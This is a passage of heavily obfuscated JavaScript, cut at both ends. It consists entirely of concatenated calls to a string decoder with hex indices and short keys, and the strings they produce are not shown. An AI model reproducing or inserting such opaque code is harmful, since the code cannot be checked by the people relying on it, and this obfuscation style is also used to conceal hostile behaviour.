0x3f9,'pPl3')+T(0x1cb2,'t1)q')+T(0xff7,'qzIG')+T(0x165c,'LK@A')+T(0x1978,'QJC3')+T(0xfb9,'y7l%')+T(0x242,'e5s5')+T(0x1e5,'d[Pk')+T(0xfc3,'gK(O')+T(0x11ec,'mXeG')+T(0x1c6a,'Q%#K')+T(0xd9f,'#R6C')+T(0x5ff,'%2cg')+T(0xc8f,'#R6C')+T(0x6be,'xs]C')+T(0x1826,'m86@')+T(0xca1,'%2cg')+T(0x1121,'tUmy')+T(0x1b77,'6LVU')+T(0x5dd,'#R6C')+T(0x1b56,'LK@A')+T(0x15c,'e5s5')+T(0x18f6,'lmcm')+T(0x6ee,'mG2b')+T(0x1470,'d[Pk')+T(0x183,'%BLW')+T(0xdb5,'Utdh')+T(0x179f,']^Fw')+T(0x1e2,'8RHC')+T(0xb44,'h6q2')+T(0xdd9,'mG2b')+T(0xf0f,'Qqc3')+T(0x1172,'tUmy')+T(0x15d1,'KBoF')+T(0x17fe,'8RHC')+T(0x1a76,'y7l%')+T(0x15dd,'m86@')+T(0x72f,'m86@')+T(0x1132,'mZe4')+T(0x447,'abOC')+T(0x1371,'MbPN')+T(0x1358,'#R6C')+T(0xa84,'YI^*')+T(0x7b4,'vf3D')+(T(0x52e,'Q%#K')+T(0x55b,'%BLW')+T(0x1712,'$zWl')+T(0x14c6,'t1)q')+T(0x82a,'KBoF')+T(0xa43,'y7l%')+T(0x8b1,'Q%#K')+T(0xda3,'e5s5')+T(0xf05,'tUmy')+T(0x1b19,'%2cg')+T(0x15f0,'E70R')+T(0x5d5,'mXeG')+T(0x1dec,'6LVU')+T(0xebb,'l(E!')+T(0x1490,'6LVU')+T(0xc30,'xs]C')+T(0x1739,'(npV')+T(0x1d59,'3tYK')+T(0x7af,'vf3D')+T(0x149e,')dnC')+T(0x176a,'l(E!')+T(0x2af,'xs]C')+T(0x1b1e,'%BLW')+T(0x901,'Q*(5')+T(0xb67,'E70R')+T(0xfea,'3tYK')+T(0x7fd,'%BLW')+T(0x5c0,'pPl3')+T(0xab7,'#R6C')+T(0x16d5,'KBoF')+T(0x654,'h6q2')+T(0x1c9b,'YI^*')+T(0x1cc1,'%2cg')+T(0x729,'x#Xz')+T(0x1380,'mXeG')+T(0x1b31,'Lhuw')+T(0x607,'e5s5')+T(0xb33,'x#Xz')+T(0x1d12,'t1)q')+T(0x2ed,'$zWl')+T(0x371,'abOC')+T(0x1f0,'%BLW')+T(0xa7e,'vf3D')+T(0x229,'v&rb')+T(0xd38,'QJC3')+T(0x595,'qzIG')+T(0x9fc,'mZe4')+T(0x1d0b,'h6q2')+T(0x104f,'abOC')+T(0x19ef,'QJC3')+T(0xc82,'xs]C')+T(0x1493,'KW0L')+T(0x9f7,'Utdh')+T(0xf69,'tUmy')+T(0x1374,'%2cg')+T(0x515,'YI^*')+T(0xc1c,'E70R')+T(0xe7b,'x#Xz')+T(0xc2f,'tUmy')+T(0x13b7,'%BLW')+T(0x206,'J&FJ')+T(0xecd,'v&rb')+T(0x804,'x#Xz')+T(0x121a,'lU&K')+T(0xae1,'t1)q')+T(0x10ed,'mXeG')+T(0x30d,'$zWl')+T(0x920,'l(E!')+T(0x690,'e5s5')+T(0x16f3,'Utdh')+T(0x1654,'lmcm')+T(0x1512,'h6q2')+T(0x1756,'mZe4')+T(0x1cf3,'(npV')+T(0x852,'lU&K')+T(0xfb0,'QJC3')+T(0x1c96,'lmcm')+T(0x1224,'y7l%')+T(0x8c3,']^Fw')+T(0x43e,'Q*(5')+T(0xe68,'mZe4')+T(0x1aa1,'gK(O')+T(0x17c7,'mZe4')+T(0xff1,'6LVU')+T(0x8a5,'#R6C')+T(0x1863,'d[Pk')+T(0x717,'mG2b')+T(0x586,'qzIG')+T(0x1068,'^wgA')+T(0x1df7,'IRv2')+T(0x122f,']^Fw')+T(0x1a3d,'Qqc3')+T(0x1b21,'DbZi')+T(0x132a,')dnC')+T(0x505,'YI^*')+T(0x4f5,'abOC')+T(0x672,'xs]C')+T(0x1236,'KW0L')+T(0x5bc,'[&KQ')+T(0xddc,'m86@')+T(0xbe5,'J&FJ')+T(0xf77,'gK(O')+T(0xdf9,'E70R')+T(0x621,'rQ*T')+T(0x2e9,'d[Pk')+T(0x175f,']^Fw')+T(0xf38,'Q%#K')+T(0xcfa,'6LVU')+T(0xc8d,'rQ*T')+T(0x1b2e,'#R6C')+T(0x115b,'abOC')+T(0x9de,']^Fw')+T(0xf12,'tUmy')+T(0x1c5d,'Lhuw')+T(0x1dcd,'#R6C')+T(0xd5e,'tUmy')+T(0x165d,'J&FJ')+T(0x1379,'%2cg')+T(0x6ab,')dnC')+T(0x142e,')dnC')+T(0x19cd,'m86@')+T(0x1aea,'v&rb')+T(0x1997,'m86@')+T(0x9d5,'8RHC')+T(0x61e,'m86@')+T(0xa4e,'lU&K')+T(0x13e1,'IRv2')+T(0x1858,'J&FJ')+T(0x107a,'mZe4')+T(0x151f,'wPDd')+T(0x1b1f,'J&FJ')+T(0x11e2,'6LVU')+T(0x7a2,'6LVU')+T(0x4c1,'wPDd')+T(0x15ff,'QJC3')+T(0x151e,'t1)q')+T(0xf15,'^wgA')+T(0x867,'l(E!')+T(0xdb1,'wPDd')+T(0x1414,'d[Pk')+T(0x1982,'Q%#K')+T(0x1c46,'e5s5')+T(0xeb2,'3tYK')+T(0x127b,'6LVU')+T(0x370,'mZe4')+T(0x11ca,'gK(O')+T(0x18a6,'Qqc3')+T(0x2c8,'Utdh')+T(0x205,'#R6C')+T(0xf24,'gK(O')+T(0xc46,'l(E!')+T(0xe96,'d[Pk')+T(0x1971,'tUmy')+T(0x642,'3tYK')+T(0xe5c,')dnC')+T(0x536,'^wgA')+T(0x1a2f,'Q*(5')+T(0x108f,'t1)q')+T(0xf31,'IRv2')+T(0xa79,'y7l%')+T(0xc4a,'lU&K')+T(0x3a8,'J&FJ')+T(0xc9b,'d[Pk')+T(0x1335,'MbPN')+T(0x1298,'QJC3')+T(0x577,'Q*(5')+T(0x308,'mG2b')+T(0x1d92,'lU&K')+T(0xf79,'x#Xz')+T(0x4d5,'y7l%')+T(0x877,'h6q2')+T(0x1d37,'J&FJ')+T(0x1850,'(npV')+T(0x55d,'v&rb')+T(0x188,'d[Pk')+T(0x708,']^Fw')+T(0x10d2,'#R6C')+T(0x789,'QJC3')+T(0xc49,'e5s5')+T(0x55e,'abOC')+T(0x15d6,'Q%#K')+T(0x12e8,'(npV')+T(0x10ac,'(npV')+T(0x1130,')dnC')+T(0x865,'KBoF')+T(0x6f4,'h6q2')+T(0xaaf,'#R6C')+T(0x1bef,'LK@A')+T(0x6a8,'$zWl')+T(0x18bc,'vf3D')+T(0x1bcb,'gK(O')+T(0x1cba,'lU&K')+T(0x183f,'v&rb')+T(0x12ac,'pPl3')+T(0x2c2,'abOC')+T(0x4bf,'rQ*T')+T(0x1223,'tUmy')+T(0x467,'%2cg')+T(0x1d7e,'#R6C')+T(0x1056,'mZe4'))+(T(0x1cee,'lU&K')+T(0xfd0,'Qqc3')+T(0x969,'$zWl')+T(0x1d3,'^wgA')+T(0x1d30,'h6q2')+T(0x3ae,'KW0L')+T(0x1706,'$zWl')+T(0xa88,'%BLW')+T(0x8a7,'gK(O')+T(0x14b4,'Q*(5')+T(0x1b44,'qzIG')+T(0x10fd,'abOC')+T(0x15fc,'x#Xz')+T(0x14bf,'mG2b')+T(0x1bb9,'pPl3')+T(0x126d,'lmcm')+T(0x19b,'v&rb')+T(0xee0,'%BLW')+T(0xd52,'$zWl')+T(0x11be,'gK(O')+T(0x73b,'l(E!')+T(0xcff,'E70R')+T(0xb2f,'KW0L')+T(0x16e6,'gK(O')+T(0x9b2,'E70R')+T(0x1c8d,'YI^*')+T(0x1a2,'t1)q')+T(0x187f,'pPl3')+T(0x2f1,'abOC')+T(0x69f,'YI^*')+T(0xa94,'J&FJ')+T(0x1039,'e5s5')+T(0x63f,'rQ*T')+T(0x19d0,'6LVU')+T(0x798,')dnC')+T(0x167,'abOC')+T(0xf6c,'m86@')+T(0x8fd,'mXeG')+T(0x4da,'QJC3')+T(0x18b8,'mZe4')+T(0x177c,'gK(O')+T(0x1a59,'Q%#K')+T(0x71f,'wPDd')+T(0x1485,'YI^*')+T(0x10a9,']^Fw')+T(0x13f8,')dnC')+T(0x1c88,'vf3D')+T(0x3be,'DbZi')+T(0x1196,'3tYK')+T(0x9d8,'x#Xz')+T(0x4b3,'mG2b')+T(0x1718,'v&rb')+T(0x1638,'xs]C')+T(0x3e8,'lmcm')+T(0x1add,'v&rb')+T(0x1518,'x#Xz')+T(0x7df,'3tYK')+T(0x673,'m86@')+T(0xd49,'IRv2')+T(0xe85,'%2cg')+T(0x259,'tUmy')+T(0x1acc,'mG2b')+T(0x160b,'LK@A')+T(0x112a,'Q%#K')+T(0xa7b,'d[Pk')+T(0x286,'KBoF')+T(0x1de0,'DbZi')+T(0x4aa,'YI^*')+T(0x8ce,'8RHC')+T(0x9b1,'y7l%')+T(0x2aa,'8RHC')+T(0x15e8,'LK@A')+T(0x361,'LK@A')+T(0x1347,'6LVU')+T(0xc55,'$zWl')+T(0x12d8,'#R6C')+T(0x13fb,'%2cg')+T(0x4fe,')dnC')+T(0x1a5a,'m86@')+T(0xd4f,'gK(O')+T(0xa73,'d[Pk')+T(0x160c,'pPl3')+T(0xd12,'xs]C')+T(0x91c,'[&KQ')+T(0x1d7c,'[&KQ')+T(0xe9e,'vf3D')+T(0x1217,'mZe4')+T(0xdac,'LK@A')+T(0x1c8c,'gK(O')+T(0x1011,'%2cg')+T(0x5bf,'tUmy')+T(0xc0b,'J&FJ')+T(0x140b,'d[Pk')+T(0x1597,'abOC')+T(0x103d,'8RHC')+T(0x1c04,'Utdh')+T(0x345,'mXeG')+T(0x443,'wPDd')+T(0x10bb,'m86@')+T(0x7bd,'[&KQ')+T(0x354,'mZe4')+T(0x11c1,'$zWl')+T(0x1290,'DbZi')+T(0x19a4,'Utdh')+T(0x18c5,'x#Xz')+T(0x915,'y7l%')+T(0xd0a,'xs]C')+T(0x6a4,'YI^*')+T(0x19ae,'Lhuw')+T(0x5ab,'lmcm')+T(0x1c8e,'e5s5')+T(0x1de5,'YI^*')+T(0x455,'IRv2')+T(0xdbf,'Utdh')+T(0x628,'mXeG')+T(0x1a74,'IRv2')+T(0x1a39,'E70R')+T(0x1a9e,'qzIG')+T(0x284,'[&KQ')+T(0x446,'J&FJ')+T(0x667,'E70R')+T(0xe75,'wPDd')+T(0x1a88,'%2cg')+T(0x1cb,'x#Xz')+T(0x1216,'h6q2')+T(0x735,'MbPN')+T(0x183c,'[&KQ')+T(0x1e8,'mXeG')+T(0x1008,'Q%#K')+T(0x1187,'x#Xz')+T(0x231,'LK@A')+T(0xda6,'KW0L')+T(0x1cd0,'rQ*T')+T(0x1a82,'%BLW')+T(0x744,'lmcm')+T(0x3da,'QJC3')+T(0xb4c,'rQ*T')+T(0xcc3,'abOC')+T(0x1d82,'mZe4')+T(0x12f5,'tUmy')+T(0x34d,']^Fw')+T(0x1c3e,'mXeG')+T(0x4a4,'qzIG')+T(0x9a3,'Utdh')+T(0x33a,'Q%#K')+T(0x1333,'lU&K')+T(0x1161,']^Fw')+T(0x174b,'h6q2')+T(0x10e2,'x#Xz')+T(0x3d0,'Utdh')+T(0x1b92,'lmcm')+T(0x101d,'lmcm')+T(0x1d1b,'qzIG')+T(0x5dc,'wPDd')+T(0x11ae,'KW0L')+T(0x138c,'mXeG')+T(0x1213,'E70R')+T(0x8ee,'t1)q')+T(0x16d8,'MbPN')+T(0xf66,'KW0L')+T(0x43f,'$zWl')+T(0xd1b,'abOC')+T(0x19c5,'qzIG')+T(0x100e,'8RHC')+T(0x1d6b,'Q*(5')+T(0x435,'xs]C')+T(0xe48,'Q*(5')+T(0x1503,'lU&K')+T(0x2bb,'J&FJ')+T(0x12f3,'Q*(5')+T(0x12d2,'mG2b')+T(0x1dd7,'qzIG')+T(0x188e,'e5s5')+T(0x157,'x#Xz')+T(0x288,'KW0L')+T(0x8b7,'mXeG')+T(0x1d32,'KW0L')+T(0x1b3d,'MbPN')+T(0x1206,'E70R')+T(0x86b,'MbPN')+T(0x19c6,'tUmy')+T(0x1dd5,'LK@A')+T(0x420,'tUmy')+T(0xe30,'v&rb')+T(0xdde,'LK@A')+T(0xefe,'QJC3')+T(0x426,'Q*(5')+T(0x1705,'l(E!')+T(0x93d,'6LVU')+T(0x402,'l(E!')+T(0x1b4f,'rQ*T')+T(0x18d0,'Lhuw')+T(0x1438,'qzIG')+T(0x19cc,'gK(O')+T(0xbcd,'KBoF')+T(0x69b,'KBoF')+T(0x1f5,'xs]C')+T(0x52b,'lmcm')+T(0x190e,'abOC')+T(0xaf4,'QJC3'))+(T(0xc4f,'%BLW')+T(0x5bb,'Utdh')+T(0x138d,'abOC')+T(0x29b,'mG2b')+T(0x1ba8,'abOC')+T(0x1989,'%BLW')+T(0x1492,'IRv2')+T(0xe8a,'[&KQ')+T(0x53b,'lU&K')+T(0x33e,'gK(O')+T(0x5b7,'6LVU')+T(0xa70,'$zWl')+T(0xf4e,'qzIG')+T(0x427,'IRv2')+T(0xec1,'m86@')+T(0xf92,'IRv2')+T(0x1ccc,'l(E!')+T(0x1c62,'lmcm')+T(0x11c8,'y7l%')+T(0x171f,'mXeG')+T(0x757,'%BLW')+T(0xabb,'DbZi')+T(0x1c03,'Qqc3')+T(0x985,'xs]C')+T(0xe70,'mZe4')+T(0x1ae4,'l(E!')+T(0x131b,'d[Pk')+T(0x19be,'lU&K')+T(0x1851,'KBoF')+T(0x487,'mXeG')+T(0x134b,'6LVU')+T(0x104e,'KBoF')+T(0x1634,'(npV')+T(0x2f4,'qzIG')+T(0x136b,'Utdh')+T(0x10ef,'Lhuw')+T(0xeb1,'qzIG')+T(0xd35,'lmcm')+T(0x5d6,'#R6C')+T(0x75d,'LK@A')+T(0x1d26,'tUmy')+T(0x1521,'x#Xz')+T(0x810,'mZe4')+T(0x12ba,'3tYK')+T(0xb38,'x#Xz')+T(0x1a5e,'MbPN')+T(0x106b,'E70R')+T(0x149c,'YI^*')+T(0x1d43,'xs]C')+T(0x13df,'YI^*')+T(0x14fa,'Q%#K')+T(0xe21,'(npV')+T(0x1a47,'xs]C')+T(0xb30,'l(E!')+T(0x11ed,'#R6C')+T(0x192f,'pPl3')+T(0x17f8,'E70R')+T(0x6e9,'#R6C')+T(0x173,'8RHC')+T(0xb3a,'lU&K')+T(0xb80,'Q%#K')+T(0x1d14,'8RHC')+T(0x5d3,'IRv2')+T(0x96b,'m86@')+T(0xedf,'Q%#K')+T(0xca5,'3tYK')+T(0x10f7,'e5s5')+T(0x1807,'E70R')+T(0x3ed,'abOC')+T(0x1513,'8RHC')+T(0x1ddc,'$zWl')+T(0xb98,'E70R')+T(0x182d,'gK(O')+T(0xab5,'J&FJ')+T(0x4b2,'$zWl')+T(0x1d20,'#R6C')+T(0x13d0,')dnC')+T(0x1dad,'Q*(5')+T(0x1862,'[&KQ')+T(0x12cb,'(npV')+T(0xd5b,'#R6C')+T(0x3c4,'pPl3')+T(0x1b43,'$zWl')+T(0x458,'Utdh')+T(0x1c2e,'#R6C')+T(0x1325,'gK(O')+T(0x1697,'Utdh')+T(0x15f3,'#R6C')+T(0xc7c,'E70R')+T(0x386,'abOC')+T(0xa07,'QJC3')+T(0x1926,'h6q2')+T(0xc76,'(npV')+T(0x8a1,'y7l%')+T(0x11a4,'%BLW')+T(0x1cb5,'y7l%')+T(0x9a6,'gK(O')+T(0xe3e,'8RHC')+T(0xd8f,'xs]C')+T(0x1143,'pPl3')+T(0x1894,'abOC')+T(0x1a4,'abOC')+T(0xa4f,'QJC3')+T(0x1733,'#R6C')+T(0x7d6,'$zWl')+T(0x101f,'t1)q')+T(0x18f0,'IRv2')+T(0x2b3,'l(E!')+T(0x8ae,'mG2b')+T(0x166c,'tUmy')+T(0x11d2,'%BLW')+T(0x1162,'3tYK')+T(0x1431,'^wgA')+T(0x18cc,'h6q2')+T(0x318,'h6q2')+T(0x1914,'6LVU')+T(0x155f,'Q*(5')+T(0xa6f,'lmcm')+T(0x1d99,'v&rb')+T(0x19cf,'QJC3')+T(0x1303,'t1)q')+T(0x1416,'qzIG')+T(0x15c8,'LK@A')+T(0x2de,'lU&K')+T(0x872,'KW0L')+T(0x1822,'l(E!')+T(0xff6,'x#Xz')+T(0x326,'tUmy')+T(0xa89,'Q%#K')+T(0x3bb,'y7l%')+T(0x1b6a,'l(E!')+T(0x10da,'Qqc3')+T(0x11d5,'8RHC')+T(0xad1,'mZe4')+T(0x313,'xs]C')+T(0x7ec,'Lhuw')+T(0x1a53,'h6q2')+T(0x2b2,'lmcm')+T(0x1312,'3tYK')+T(0xb95,'%2cg')+T(0xebf,'m86@')+T(0x1789,'MbPN')+T(0x2b7,'tUmy')+T(0x96d,'h6q2')+T(0x5f6,'(npV')+T(0x110b,'^wgA')+T(0x1b4d,'$zWl')+T(0x55a,'MbPN')+T(0x1db7,'lU&K')+T(0xd7c,'$zWl')+T(0x10af,'IRv2')+T(0x2e4,'wPDd')+T(0x1c69,'l(E!')+T(0x858,'gK(O')+T(0xc25,'%2cg')+T(0x124b,'abOC')+T(0xdaa,'3tYK')+T(0xcf6,'qzIG')+T(0x1bca,'E70R')+T(0x356,'l(E!')+T(0x162b,'h6q2')+T(0x11b6,'m86@')+T(0x1b8f,'QJC3')+T(0x617,'Q*(5')+T(0x226,'%BLW')+T(0x10df,'(npV')+T(0x1691,'tUmy')+T(0x164d,'KBoF')+T(0x1368,'v&rb')+T(0xeab,'Qqc3')+T(0x285,'3tYK')+T(0x171e,'Utdh')+T(0x1c52,'DbZi')+T(0x235,'3tYK')+T(0x863,']^Fw')+T(0x4cf,'DbZi')+T(0x1a43,'(npV')+T(0x5e6,'DbZi')+T(0xcd7,'mXeG')+T(0x451,'v&rb')+T(0x1d5a,'xs]C')+T(0x18a3,'$zWl')+T(0x15ca,'8RHC')+T(0x1193,'6LVU')+T(0x1661,'Q%#K')+T(0x178a,'3tYK')+T(0x2ff,'h6q2')+T(0xa96,'QJC3')+T(0x6c2,'LK@A')+T(0x9d2,'tUmy')+T(0x1d33,'mZe4')+T(0x13e8,'y7l%')+T(0x4a8,'Q*(5')+T(0x18af,'mG2b')+T(0x1178,'mG2b')+T(0x166,'E70R')+T(0x385,'Qqc3')+T(0xe79,'^wgA')+T(0x88b,'mZe4')+T(0x3e1,'%2cg'))+(T(0x39e,'rQ*T')+T(0x1107,'lmcm')+T(0x17a4,'qzIG')+T(0x3b4,'MbPN')+T(0xbb6,'abOC')+T(0xc15,'lmcm')+T(0xb0f,'lmcm')+T(0xaa3,'y7l%')+T(0xb72,'mZe4')+T(0x492,'MbPN')+T(0x1afb,'3tYK')+T(0x1952,'qzIG')+T(0x1486,'xs]C')+T(0x1043,'mG2b')+T(0x1683,'(npV')+T(0x2c5,'qzIG')+T(0xa38,'Q*(5')+T(0xe1b,')dnC')+T(0x8e6,'[&KQ')+T(0x26e,'qzIG')+T(0x14af,'Q*(5')+T(0x9e2,'abOC')+T(0x6d3,'Q%#K')+T(0x19f8,'gK(O')+T(0x192c,'Q*(5')+T(0x10ca,'vf3D')+T(0x11b4,'pPl3')+T(0x1c30,'E70R')+T(0x9b4,'xs]C')+T(0xd8e,'IRv2')+T(0x17f9,'d[Pk')+T(0xedc,'DbZi')+T(0xb1e,'Q*(5')+T(0x99b,'x#Xz')+T(0x109b,'l(E!')+T(0xfba,'Qqc3')+T(0x1beb,'v&rb')+T(0xefc,'gK(O')+T(0x1caf,'6LVU')+T(0x11e0,'Qqc3')+T(0x17a5,'KBoF')+T(0x82c,'mZe4')+T(0x709,'t1)q')+T(0x1be2,'DbZi')+T(0x74d,'%BLW')+T(0x5a2,'%2cg')+T(0x1b84,'^wgA')+T(0x199b,'KW0L')+T(0x1128,'d[Pk')+T(0x1b52,'e5s5')+T(0x376,'Qqc3')+T(0x15de,'h6q2')+T(0xe18,'rQ*T')+T(0x1abb,'%BLW')+T(0x19e8,'[&KQ')+T(0xc5c,'abOC')+T(0x19de,')dnC')+T(0x4d4,'Utdh')+T(0x22a,'tUmy')+T(0x193b,'m86@')+T(0x18f2,'%2cg')+T(0x77d,'h6q2')+T(0x173b,'E70R')+T(0xaa8,')dnC')+T(0x1373,'e5s5')+T(0x1d97,'Lhuw')+T(0x7f7,'e5s5')+T(0x1510,'KW0L')+T(0x1578,'xs]C')+T(0x9c4,'^wgA')+T(0x5df,'d[Pk')+T(0x470,'tUmy')+T(0x3e7,'KBoF')+T(0x1d4,'^wgA')+T(0x14a8,'#R6C')+T(0x848,'xs]C')+T(0x3b5,'YI^*')+T(0x1338,'rQ*T')+T(0xe90,'%BLW')+T(0x1a38,'YI^*')+T(0xd18,'(npV')+T(0x12f2,'rQ*T')+T(0x11ce,'pPl3')+T(0xdb7,'%BLW')+T(0x159,'h6q2')+T(0x1195,'h6q2')+T(0xf5d,'tUmy')+T(0x14e0,'y7l%')+T(0x172e,'abOC')+T(0x16a2,'^wgA')+T(0x1d6e,'qzIG')+T(0x1774,'KW0L')+T(0x1bb7,'gK(O')+T(0x1488,'Lhuw')+T(0xa8f,'8RHC')+T(0x1573,'QJC3')+T(0x14e9,'8RHC')+T(0x1568,'lU&K')+T(0x43c,'KW0L')+T(0x19f0,'t1)q')+T(0x1ca6,'QJC3')+T(0xdb0,']^Fw')+T(0xebe,'%2cg')+T(0x1951,'xs]C')+T(0xd22,'y7l%')+T(0x17ec,'Q%#K')+T(0x33c,'y7l%')+T(0x501,'x#Xz')+T(0x974,'mZe4')+T(0x716,'8RHC')+T(0x1d0,'[&KQ')+T(0x1c82,'[&KQ')+T(0x188f,'tUmy')+T(0x1810,'%2cg')+T(0x89f,'%2cg')+T(0x128b,'MbPN')+T(0x1dd2,'$zWl')+T(0x197c,'qzIG')+T(0x1404,'wPDd')+T(0x1660,'d[Pk')+T(0x8da,')dnC')+T(0x125d,'KBoF')+T(0x243,'vf3D')+T(0x1180,'v&rb')+T(0x410,'KBoF')+T(0x146d,'Lhuw')+T(0x13ba,')dnC')+T(0xf56,'x#Xz')+T(0x1d5b,'QJC3')+T(0x5ad,'$zWl')+T(0x759,'lU&K')+T(0x66b,'gK(O')+T(0x126c,')dnC')+T(0x1905,'E70R')+T(0x8bc,'mG2b')+T(0x1d62,'MbPN')+T(0x109f,'KW0L')+T(0x6e6,'pPl3')+T(0x15b0,'3tYK')+T(0x53d,'Lhuw')+T(0x108d,'xs]C')+T(0x38e,'rQ*T')+T(0xbb4,'e5s5')+T(0xaae,'Q%#K')+T(0x172a,'t1)q')+T(0xc0f,'lU&K')+T(0xbf8,'3tYK')+T(0x1b8,'h6q2')+T(0x137c,'rQ*T')+T(0xe95,'8RHC')+T(0x6bd,'LK@A')+T(0x16a6,'qzIG')+T(0x1025,'^wgA')+T(0xd2d,'MbPN')+T(0x4bb,'YI^*')+T(0xe45,'#R6C')+T(0x189b,'IRv2')+T(0x19b7,'Qqc3')+T(0x9a9,')dnC')+T(0x19f5,'vf3D')+T(0x1315,'Q%#K')+T(0x1c10,'E70R')+T(0x1c51,'vf3D')+T(0xfb6,'d[Pk')+T(0x1390,'lU&K')+T(0x4a2,'h6q2')+T(0x1bd3,'y7l%')+T(0x500,'mXeG')+T(0xc98,'8RHC')+T(0x1ab0,'Q*(5')+T(0xf89,'gK(O')+T(0x1201,'%2cg')+T(0x94f,'%2cg')+T(0x19a1,'3tYK')+T(0x1441,'(npV')+T(0xe6f,'Q%#K')+T(0x1a5f,'E70R')+T(0x366,'d[Pk')+T(0x1593,'%BLW')+T(0x11aa,'e5s5')+T(0x1218,'d[Pk')+T(0xaf5,'8RHC')+T(0x197,'mG2b')+T(0x1878,'m86@')+T(0x2a3,'DbZi')+T(0x14c4,'Q%#K')+T(0x186,'$zWl')+T(0x16f6,'Utdh')+T(0x1d53,'gK(O')+T(0x8e5,'tUmy')+T(0x60b,'%2cg')+T(0xd7e,')dnC')+T(0x418,'(npV')+T(0x1d15,'vf3D')+T(0x1d6d,'IRv2')+T(0x75b,'d[Pk')+T(0x37a,'#R6C')+T(0xad7,'YI^*')+T(0x199,'vf3D')+T(0x1c50,'m86@'))+(T(0x521,'l(E!')+T(0x778,'(npV')+T(0x107f,'h6q2')+T(0x18be,'$zWl')+T(0x19aa,'t1)q')+T(0x1889,'DbZi')+T(0xb1f,'%2cg')+T(0x12bb,'Utdh')+T(0x1b17,'qzIG')+T(0x4b6,'Utdh')+T(0xb69,'y7l%')+T(0x5e7,'%BLW')+T(0x9c2,'xs]C')+T(0x1c1,'qzIG')+T(0x1791,'rQ*T')+T(0x1a4c,'Q*(5')+T(0x127d,'Lhuw')+T(0xb6e,'Q%#K')+T(0x4ce,'qzIG')+T(0xa62,'y7l%')+T(0x42e,'gK(O')+T(0x2cc,'vf3D')+T(0x1d16,'wPDd')+T(0x47a,'YI^*')+T(0x1a64,'mG2b')+T(0x7f5,'%2cg')+T(0x1402,'^wgA')+T(0xa45,'y7l%')+T(0xa8c,'J&FJ')+T(0xdb8,'E70R')+T(0x15c6,'MbPN')+T(0x9e3,'KW0L')+T(0xc28,'Lhuw')+T(0x1590,'d[Pk')+T(0x1be6,'%2cg')+T(0x10b2,'KW0L')+T(0xe16,'6LVU')+T(0x1386,'LK@A')+T(0x19ed,'#R6C')+T(0x173a,'IRv2')+T(0x8c4,'QJC3')+T(0x19b6,'(npV')+T(0x8e8,'mXeG')+T(0xdbe,'x#Xz')+T(0x1695,'tUmy')+T(0x277,'Lhuw')+T(0x2fd,'y7l%')+T(0x1a2e,'pPl3')+T(0x89c,'3tYK')+T(0x3e3,'mXeG')+T(0x1972,'y7l%')+T(0x1c1e,'$zWl')+T(0x1205,'QJC3')+T(0x1073,'d[Pk')+T(0x109d,'v&rb')+T(0x97f,'%BLW')+T(0x4f3,'#R6C')+T(0x1c99,'e5s5')+T(0x1b36,'l(E!')+T(0x944,'Q*(5')+T(0xc20,'mG2b')+T(0x1d71,'8RHC')+T(0xf71,'DbZi')+T(0x859,'gK(O')+T(0x2dd,'v&rb')+T(0x1499,'LK@A')+T(0x1b0a,'KW0L')+T(0x8ec,'rQ*T')+T(0xaf2,'qzIG')+T(0xd50,'y7l%')+T(0x5c5,'mXeG')+T(0x187d,']^Fw')+T(0x10a6,'QJC3')+T(0x1795,'KW0L')+T(0x1c54,'rQ*T')+T(0x1b85,'E70R')+T(0xde4,'(npV')+T(0x49c,'e5s5')+T(0xbbc,']^Fw')+T(0x170,'8RHC')+T(0x15c1,'x#Xz')+T(0x139b,'6LVU')+T(0x7ae,'[&KQ')+T(0x5f9,'%2cg')+T(0xbfb,'l(E!')+T(0x5b6,'^wgA')+T(0x11c2,'Utdh')+T(0x7b8,'abOC')+T(0xf4d,'MbPN')+T(0x3f4,'Utdh')+T(0xe7e,'lU&K')+T(0x99c,'Q%#K')+T(0x18ca,'tUmy')+T(0x14cc,'[&KQ')+T(0x721,'h6q2')+T(0x1d25,')dnC')+T(0x17a6,'h6q2')+T(0x7b2,'v&rb')+T(0x1cbc,'abOC')+T(0x1d5d,'e5s5')+T(0x2f8,'mG2b')+T(0x1de4,'#R6C')+T(0x8ea,'^wgA')+T(0xf47,'xs]C')+T(0x1481,'Q%#K')+T(0x730,'Lhuw')+T(0x1bbb,'mG2b')+T(0x188d,'6LVU')+T(0x1557,'abOC')+T(0x19e9,'6LVU')+T(0x93f,'e5s5')+T(0x1156,'gK(O')+T(0x1ba,'3tYK')+T(0xde6,'Q*(5')+T(0xa15,'YI^*')+T(0x1919,'$zWl')+T(0xef0,'h6q2')+T(0x1de3,'LK@A')+T(0x16d1,'mXeG')+T(0x1587,'$zWl')+T(0x11b8,')dnC')+T(0x1d7d,'E70R')+T(0x10ec,'IRv2')+T(0x1214,'mXeG')+T(0x938,'[&KQ')+T(0xdaf,'mXeG')+T(0x17a3,'Utdh')+T(0x1a8c,')dnC')+T(0x678,'^wgA')+T(0xe62,'J&FJ')+T(0x1cb4,'DbZi')+T(0x3d7,'LK@A')+T(0x1619,'DbZi')+T(0x13b0,'m86@')+T(0x13eb,'e5s5')+T(0x1a33,'pPl3')+T(0x4bd,'IRv2')+T(0xfa7,'v&rb')+T(0xd94,'mXeG')+T(0xe51,'vf3D')+T(0xd28,'abOC')+T(0xead,')dnC')+T(0x137b,'KBoF')+T(0x13e7,'v&rb')+T(0x3c8,'KW0L')+T(0x1a52,'x#Xz')+T(0x358,'mZe4')+T(0x11d7,'[&KQ')+T(0x17d7,'mXeG')+T(0x556,'mG2b')+T(0xf91,'LK@A')+T(0x1b03,'lmcm')+T(0xb2c,'pPl3')+T(0x186f,'%BLW')+T(0x1b1c,'KBoF')+T(0xdf0,'l(E!')+T(0xdcc,'J&FJ')+T(0x1cbd,'LK@A')+T(0x84b,'pPl3')+T(0x1453,'Q*(5')+T(0xe25,'mG2b')+T(0x1916,'6LVU')+T(0x13b2,')dnC')+T(0xe89,'e5s5')+T(0x167b,'vf3D')+T(0xbd0,'tUmy')+T(0x1540,'y7l%')+T(0xd0d,'rQ*T')+T(0x1910,')dnC')+T(0x11d3,'E70R')+T(0x8f6,'^wgA')+T(0x15b3,')dnC')+T(0x1131,'v&rb')+T(0x6b9,'Q*(5')+T(0xbea,'tUmy')+T(0x7e7,'KBoF')+T(0x3db,'y7l%')+T(0x1268,'l(E!')+T(0x7e4,'DbZi')+T(0x128f,'^wgA')+T(0x1448,'lU&K')+T(0x1514,'v&rb')+T(0x1645,'6LVU')+T(0x3a2,'rQ*T')+T(0x1028,')dnC')+T(0x1489,'^wgA')+T(0x186c,'$zWl')+T(0x549,')dnC')+T(0x18ed,'abOC')+T(0xa56,'QJC3')+T(0x148f,'[&KQ')+T(